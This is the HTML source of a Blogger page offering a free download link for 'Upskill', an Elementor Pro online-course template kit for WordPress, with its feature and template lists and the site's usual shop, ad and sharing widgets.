.fa-search:before,#sICN .fa-xmark:before,.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}#myjump h1.post-title{font-size:1.6rem}.image_left{margin-right:0;width:100%;margin-bottom:10px}#AppRelatedLink ul{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:440px){.subs-header{display:none;margin-right:0;align-items:center}.GM h1.post-title{font-size:24px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.rect-left{width:100%;padding-right:0}.rG ul{gap:10px 0;display:flex;flex-wrap:nowrap;flex-direction:column}.rG ul li{display:flex;flex-direction:row;gap:15px 0}.rG .rect-left .tHimage{width:100%;max-width:100%;margin-right:0}.rG .rect-right .tHimage{width:33%;max-width:100%;margin-right:15px}.rect-right{width:100%}.tHimage,.slTop .tHimage{width:100%;margin-right:0;max-width:100%}.bPst,.sidebar .widget-content,.contact-form-widget{padding:10px}.post-labels a,.post-labels span{margin:0 5px 10px !important}}@media screen and (max-width:384px){.header-logo img {max-height:70px;padding:0;}#hdC{gap:10px 0;}.MySearchLaman .slTop .fr .gR{flex-direction:column}#hdC .hdRight,.dm{gap:0 30px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .cTnSL h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}.item #sdWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}#hdC{padding:1rem 0;flex-direction:column}}@media screen and (max-width:320px){#nSch{left:0}.menu{width:220px}.post-meta,.rcMtA{font-size:11px}.post-meta img.author-image{display:none}}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7692261904506357680&amp;zx=79ae5337-ff83-49c6-a0e8-bc515118b534' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7692261904506357680&amp;zx=79ae5337-ff83-49c6-a0e8-bc515118b534' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2289369085685813 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Poppins"></head>
<body class='item itemPost'>
<div class='opl'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme' name='Option Theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var mNTH = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"], // format date
jslide ="10", // number of slides
jrelated="6", // number of related
morelink="View All", // number of related
more="Read more", // number of related
 textToc='Table of Contents'; // Text Toc
                </script>
</div></div>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TpO9GfC6GUriTSMiTfG5TpO8GA==</div>
</div></div>
</div>
<div class='OptionsCheckout section' id='OptionsCheckout' name='Options Checkout'><div class='widget HTML' data-version='2' id='HTML990'>
<script>
              /*CONTACT SETTINGS */
var phone = '011 28 9996',
    email = 'seihamotion@gmail.com';

/*TEXT SETTINGS 1*/
var textadmin = 'Hello Admins',
	textwaadmin = 'This is my order, please process it immediately:',
	textorderid = 'Order ID',
	textname = 'Name',
	textphone = 'Telephone',
	textemail = 'Email',
	textaddress = 'Address',
	textcity = 'City',
	textprovince = 'Province',
	textpostal = 'Postal code',
	textpayment = 'Payment method',
	textproduct = 'Product name',
	textprice = 'Total price',
	textlist = 'SHOPPING LIST',
	texttotal = 'Total',
	textthanks = 'Thank You',
	textsubject = 'Purchase Confirmation';
  /* TEXT SETTINGS 2 */
  let text = {
      "textqty": "Amount:",
      "time": "x",
      "textsubtotal": "Sub Total: ",
  };

  /* CURRENCY SETTINGS */
  var currencyOption = "USD";

  /* TRANSFER BANK */
  var bankTransfer = [
      "ABA acc: 000 280 631 |N. LEYSeiha",
      "AcledaBank acc:01128 9996|N. LEYSeiha",
      "TrueMoney acc: 011289996 |N. LEYSeiha",
  ];
</script>
</div></div>
<div class='tickerContainer'>
<div class='container'>
<div class='ticker section' id='ticker' name='Breaking News'><div class='widget HTML' data-version='2' id='HTML100'>
<div class='widget-content'>
<span type="recent" num="10"></span>
</div>
</div></div>
</div>
</div>
<div class='hdBX'>
<div class='container'>
<!-- Header Wrapper -->
<header class='hdWrp'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header header-logo section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bongseiha.com/' title='BongSeiha'>
<img alt='BongSeiha' class='lazyload' height='458' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844 2x' title='BongSeiha' width='1600'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='BongSeiha' href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a>
</h2>
</div>
</div></div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='container'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu' name='Menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/search/label/Blogger?&max-results=8'>Blogger</a></li>
<li><a href='#'>Video Templates</a></li>
<li><a href='#'>_ After Effects</a></li>
<li><a href='/search/label/Adobe%20premiere?&max-results=8'>_ Premiere Pro</a></li>
<li><a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8'>_Final Cut Pro</a></li>
<li><a href='https://draft.blogger.com/blog/posts/7692261904506357680?q=label%3A%22DaVinci%20Resolve%22'>_DaVinci Resolve</a></li>
<li><a href='/search/label/WordPress?&max-results=8'>WordPress</a></li>
<li><a href='https://www.bongseiha.com/search/label/html5?&max-results=8'>_ Web HTML</a></li>
<li><a href='https://'>Add-ons</a></li>
<li><a href='https://'>_ Adobe Lightroom</a></li>
<li><a href='https://'>_ Adobe Photoshop</a></li>
<li><a href='/search/label/Shop?&max-results=8'>Shop<span id="new">Hot</span></a></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hdRight'>
<div class='sTL infoshop'>
<div class='btnSopping'>
<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M2.123 4.25h2.166a.25.25 0 0 1 .246.205l1.701 9.358a1.75 1.75 0 0 0 1.722 1.437h11.363c.82 0 1.531-.57 1.708-1.37l1.556-7a1.75 1.75 0 0 0-1.708-2.13H9.123a.75.75 0 0 0 0 1.5h11.754a.251.251 0 0 1 .244.304l-1.556 7a.25.25 0 0 1-.244.196H7.958a.25.25 0 0 1-.246-.205L6.011 4.187A1.752 1.752 0 0 0 4.289 2.75H2.123a.75.75 0 0 0 0 1.5zm16 11.5a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5zm-8.5 0a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5z'></path></svg>
<span class='simpleCart_quantity'></span>
</div>
</div>
<span id='sICN'>
<button class='md-trigger' data-modal='modal-12'><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</span>
<div class='dm'>
<div class='menushow btnmenu' onclick='toggleMenu()'>
<svg viewBox='0 0 122.88 95.95'><path d='M8.94,0h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,17.88,0,13.86,0,8.94l0,0 C0,4.02,4.02,0,8.94,0L8.94,0z M8.94,78.07h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105 C4.02,95.95,0,91.93,0,87.01l0,0C0,82.09,4.02,78.07,8.94,78.07L8.94,78.07z M8.94,39.03h105c4.92,0,8.94,4.02,8.94,8.94l0,0 c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,56.91,0,52.89,0,47.97l0,0C0,43.06,4.02,39.03,8.94,39.03L8.94,39.03z'></path></svg></div>
<input aria-label='checkbox' class='checkbox' id='dt' onclick='darkMode()' type='checkbox'/>
<label class='switch' for='dt'>
<svg class='sun' viewBox='0 0 256 256'>
<path d='M118.9,35.1c-4.8,13.8-8.7,25.2-8.6,25.3c0.1,0.1,2-0.2,4.2-0.8c5.4-1.3,22-1.3,27.4,0c2.1,0.5,3.8,0.8,3.8,0.5c0-0.8-17.4-50.2-17.7-50.2C127.8,10,123.7,21.3,118.9,35.1z'></path><path d='M44.4,44.7c0.2,0.2,5.3,11.1,11.5,24c6.2,13,11.4,23.8,11.6,24c0.2,0.2,1.7-1.4,3.1-3.7C74,83.7,83.7,74,89,70.5c2.3-1.5,4-2.8,4-2.8c-0.1-0.1-10.3-5-22.7-10.9c-12.4-6-23.4-11.2-24.4-11.7C44.9,44.5,44.2,44.4,44.4,44.7z'></path><path d='M187.6,56c-12.8,6.1-23.4,11.3-23.5,11.6c-0.2,0.2,1.5,1.6,3.7,3c5.1,3.4,15,13.3,18,18.1c1.3,2.1,2.6,3.9,2.8,3.9c0.2,0,3.4-6.4,7.2-14.2c3.7-7.8,8.9-18.5,11.4-23.8c2.5-5.3,4.4-9.6,4.2-9.6C211,44.8,200.4,49.9,187.6,56z'></path><path d='M117.8,69c-18.3,3.3-34.7,15.5-43,32.1c-9.8,19.7-8.4,42.1,4,60.8c3.2,4.8,10.6,12.3,15.5,15.6c5.1,3.4,13,7.1,18.8,8.7c4,1.2,6.4,1.3,15.5,1.3c9.9,0,11.1-0.1,16.1-1.7c41.1-12.5,56.7-60.2,31-94.4C162.7,74.1,139.4,65.1,117.8,69z'></path><path d='M34.6,119c-13.6,4.8-24.6,8.8-24.6,9c0,0.4,50.1,17.9,50.4,17.6c0.2-0.1-0.2-2.3-0.7-4.8c-1.3-6.1-1.3-19.4,0.1-25.5c1.2-5.4,1.2-5,0.2-5C59.6,110.3,48.2,114.2,34.6,119z'></path><path d='M196.1,111.9c2.1,8.3,2.4,21.1,0.8,29c-0.5,2.5-0.9,4.6-0.8,4.7c0.2,0.2,49.9-17.2,49.9-17.5c0-0.2-10.9-4.2-24.3-8.8c-13.3-4.6-24.6-8.6-25.1-8.8C195.9,110.1,195.8,110.5,196.1,111.9z'></path><path d='M56,187.1c-6.4,13.4-11.6,24.4-11.5,24.5c0.1,0.1,8.8-4,19.4-9c10.6-5.1,21.5-10.3,24.3-11.6l5.1-2.4l-3.9-2.6c-5.2-3.4-16.2-14.5-19.1-19.3c-1.3-2.1-2.4-3.8-2.5-3.8C67.7,162.8,62.4,173.8,56,187.1z'></path><path d='M185.2,168.3c-3.5,5.2-13.6,15-18.3,17.9c-1.8,1.2-3.4,2.3-3.4,2.4c0,0.3,47.1,23.2,47.9,23.2c0.2,0-4.8-10.7-11.1-23.8c-6.2-13.1-11.6-23.8-11.7-23.8C188.3,164.1,186.8,166,185.2,168.3z'></path><path d='M110.3,195.7c0,0.9,17.4,50.3,17.7,50.3c0.4,0,17.8-49.6,17.5-49.9c-0.1-0.1-2.6,0.2-5.6,0.8c-6.6,1.1-21.4,0.8-26.4-0.6C111.7,195.7,110.3,195.6,110.3,195.7z'></path>
</svg>
<svg class='moon' viewBox='0 0 256 256'>
<path d='M74.5,17.6c-13.3,7.4-20.9,13-30.1,22.2c-19.1,19-30.7,43.2-33.9,70.5c-0.7,5.8-0.7,19.9,0,25.6c3.2,26.5,14.4,50.4,32.6,69.4c18.1,18.9,41.9,31.2,68.3,35.2c7,1.1,20.8,1.4,28.2,0.8c14.3-1.3,27.2-4.9,40.7-11.4c11.9-5.7,21.3-12.2,30.9-21.5c14-13.6,24.1-29.5,30.1-47.4c1.8-5.4,5.1-17.2,4.7-17.2c-0.1,0-3.6,1.8-7.7,4.1c-18.7,10.1-34.9,14.4-54.2,14.4c-58,0-105.5-44.7-109.1-102.5c-0.7-12.2,0.6-24.3,4.3-37.8c1-3.9,1.8-7.2,1.8-7.4C80.9,14.2,78,15.7,74.5,17.6z'></path>
</svg>
<span class='slider'></span>
</label>
</div>
</div>
<div class='bXWrp'>
<div class='sLay sTL'></div>
<div class='bUpm sTrans'>
<div class='sHed'>
<button class='bXWrp-close sTL'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<h2 class='bXWrp-heading'><span>Your cart</span></h2>
</div>
<div class='smCn'>
<div class='shopboxrelative'>
<div class='simpleCart_items'></div>
</div>
</div>
<div class='SimpleFooter'>
<div class='subtotal-wrapper'>
<div class='subtotal'><span>SUBTOTAL:</span></div>
<div class='simpleCart_grandTotal'></div>
</div>
<div class='SimpleButton'>
<a class='simpleCart_checkout' href='/p/checkout.html'>Checkout</a>
<a class='simpleCart_empty' href='javascript:;'>empty cart</a>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='slTop section' id='slTop' name='Slider Top'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>
Slider
</h3>
</div>
<div class='widget-content'>
<span type="slide" label="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div id='jp'></div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst simpleCart_shelfItem GM' data-id='2328513337855344555'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html"
        },
        "headline": "Upskill - Online Course Elementor Pro Template Kit",
        "description": "Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template...",
        "datePublished": "2024-06-04T15:39:00-07:00",
        "dateModified": "2024-10-22T21:59:19-07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/w1200-h630-p-k-no-nu/Untitled-1.webp",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Seiha_Shop",
          "url": "https://www.blogger.com/profile/06474594938728778257",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif"
        }
      }
	</script>
<div id='myjump'>
<nav id='breadcrumb'><a href='https://www.bongseiha.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8'>WordPress</a></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.bongseiha.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "WordPress",
                    "@id": "https://www.bongseiha.com/search/label/WordPress"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Upskill - Online Course Elementor Pro Template Kit",
                    "@id": "https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Upskill - Online Course Elementor Pro Template Kit
</h1>
<div class='post-meta'>
<img alt='Seiha_Shop' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif' src='[data-uri]' width='50px'/>
<span class='author-name opacity'>Seiha_Shop</span>
<time class='post-date published' datetime='2024-06-04T15:39:00-07:00'>6/04/2024</time>
<div class='readingTime'>
<svg viewBox='0 0 122.88 83.78'><path d='M95.73,10.81c10.53,7.09,19.6,17.37,26.48,29.86l0.67,1.22l-0.67,1.21c-6.88,12.49-15.96,22.77-26.48,29.86 C85.46,79.88,73.8,83.78,61.44,83.78c-12.36,0-24.02-3.9-34.28-10.81C16.62,65.87,7.55,55.59,0.67,43.1L0,41.89l0.67-1.22 c6.88-12.49,15.95-22.77,26.48-29.86C37.42,3.9,49.08,0,61.44,0C73.8,0,85.45,3.9,95.73,10.81L95.73,10.81z M60.79,22.17l4.08,0.39 c-1.45,2.18-2.31,4.82-2.31,7.67c0,7.48,5.86,13.54,13.1,13.54c2.32,0,4.5-0.62,6.39-1.72c0.03,0.47,0.05,0.94,0.05,1.42 c0,11.77-9.54,21.31-21.31,21.31c-11.77,0-21.31-9.54-21.31-21.31C39.48,31.71,49.02,22.17,60.79,22.17L60.79,22.17L60.79,22.17z M109,41.89c-5.5-9.66-12.61-17.6-20.79-23.11c-8.05-5.42-17.15-8.48-26.77-8.48c-9.61,0-18.71,3.06-26.76,8.48 c-8.18,5.51-15.29,13.45-20.8,23.11c5.5,9.66,12.62,17.6,20.8,23.1c8.05,5.42,17.15,8.48,26.76,8.48c9.62,0,18.71-3.06,26.77-8.48 C96.39,59.49,103.5,51.55,109,41.89L109,41.89z'></path></svg><div class='readTime'></div></div>
</div>
</div>

  <meta content="Upskill - Online Course Elementor Pro Template Kit, Adobe Pr, WordPress, " name='keywords'/>
   
<meta content='Adobe Pr' property='article:tag'/>
<meta content='WordPress' property='article:tag'/>
<div class='post-body post-content' id='post_body_2328513337855344555'>
<div style="text-align: justify;">
  Upskill is a modern and clean Online Course Elementor Pro Template Kit
  designed for creating professional and fully functional WordPress-based
  websites without the need for coding. Upskill is fully responsive and
  retina-ready, offering a range of features. It includes templates that serve
  as the perfect starting point for Online Learning, E-Learning, Education,
  Skill Development, Online Courses, Webinars, Academic Courses, and any form of
  Digital Education.
</div>
<br />This template kit includes 20+ carefully crafted templates so you can
build your professional website just a click away.
<div><br /></div>
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/s1170/Untitled-1.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Online Course" border="0" data-original-height="780" data-original-width="1170" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/w640-h426-rw/Untitled-1.webp" title="Online Course" width="640"
  /></a>
</div>
<br />
<div>Features:</div>
<div>
  <ul style="text-align: left;">
    <li>Modern &amp; Clean Design</li>
    <li>10+ Ready to use templates</li>
    <li>Fully Responsive Layout</li>
    <li>Retina Ready</li>
    <li>Fully Customizable</li>
    <li>Cross Browser Compatibility: Chrome, Firefox, Safari, Opera</li>
  </ul>
  <br /><br />Templates Include:Home<br />
  <ul style="text-align: left;">
    <li>Course</li>
    <li>Single Course 01</li>
    <li>Single Course 02</li>
    <li>Become a teacher</li>
    <li>Private Class</li>
    <li>Bootcamp</li>
    <li>About</li>
    <li>Wedding</li>
    <li>FAQ</li>
    <li>Login</li>
    <li>Careers</li>
    <li>404</li>
    <li>Blog</li>
    <li>Single Post</li>
    <li>Contact</li>
    <li>Header</li>
    <li>Footer</li>
    <li>Global Theme Style</li>
  </ul>
  <br />Plugins installed with kit:Elementor<br />Jeg Elementor Kit<br /><br />Elementor
  Pro upgrade is required for some templates and features (not included)<br />
</div>
<div><br /></div>
<div style="text-align: center;"><a class="button blue" href="https://drive.google.com/file/d/1-rlXaz5LW-iAynFEJ12SZPba74AdKmf9/view?usp=sharing" target="_blank">Free Download</a></div>
</div>
<div class='post-footer'>
<script>
/*<![CDATA[*/
//Related article
var a=[],b=0,c=[];function rls(e){for(var l=0;l<e.feed.entry.length;l++){var t=e.feed.entry[l];a[b]=t.title.$t;for(var r=0;r<t.link.length;r++)if("alternate"==t.link[r].rel){c[b]=t.link[r].href,b++;break}}}function RelatedLabels(e){for(var l=0;l<c.length;l++)c[l]==e&&(c.splice(l,1),a.splice(l,1));var t=Math.floor((a.length-1)*Math.random()),l=0;for(a.length>1&&document.write(),document.write("<ul>");l<a.length&&l<20&&l<jml;)document.write('<li><a href="'+c[t]+'" title="'+a[t]+'">'+a[t]+"</a></li>"),t<a.length-1?t++:t=0,l++;document.write("</ul>"),c.splice(0,c.length),a.splice(0,a.length)}
/*]]>*/
</script>
<div id='relBefore'>
<span>Read also:</span>
<script src='/feeds/posts/default/-/Adobe Pr?alt=json-in-script&callback=rls&max-results=5'></script>
<script src='/feeds/posts/default/-/WordPress?alt=json-in-script&callback=rls&max-results=5'></script>
<script>var jml=5;RelatedLabels("https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html");</script>
</div>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.bongseiha.com/search/label/Adobe%20Pr?&max-results=8' rel='tag'>Adobe Pr</a>
<a class='label-link' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8' rel='tag'>WordPress</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html&text=Upskill - Online Course Elementor Pro Template Kit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Upskill - Online Course Elementor Pro Template Kit | https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Upskill - Online Course Elementor Pro Template Kit&body=https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
</ul>
</div>
<div class='author-profile'>
<div class='author-image-box'>
<img alt='Seiha_Shop' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Posted by</span>Seiha_Shop</span>
<span class='author-bio'>👋 Hi, I'm Seiha a passionate Designer and Web Motion Artist based in Phnom Penh. I specialize in crafting visually compelling designs and dynamic web experiences that bring brands to life. With a keen eye for aesthetics and a love for movement, I blend creativity with technology to create interfaces that don&#8217;t just look good!.. They feel alive.  Whether it's UI/UX design, interactive animations, or motion graphics for the web, I thrive on turning ideas into immersive digital stories. Let's build something beautiful together.</span>
</div>
</div>
<div class='relBks' data-id='2328513337855344555'>
<div class='relTL'>
<h3>Related Posts</h3>
<div class='relNav'>
<span class='relPrBtN'>
<svg viewBox='0 0 312 511.42'><path d='M306.3 32.62 65.46 252.86 312 478.8l-29.84 32.62L0 252.83 276.46 0z' fill-rule='nonzero'></path></svg>
</span>
<span class='relNtBtN'>
<svg viewBox='0 0 312 511.42'><path d='M35.54 0 312 252.82 29.84 511.42 0 478.8l246.54-225.94L5.7 32.62z' fill-rule='nonzero'></path></svg>
</span>
</div>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.bongseiha.com/search/label/Adobe%20Pr' rel='tag' title='Adobe Pr'>Adobe Pr</a>
</div>
</div>
</div>
</article>
<div class='goompage'>
<ul>
<li class='page prev'>
<a class='pg-arrow' href='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html'><span class='indent'>Newer</span></a>
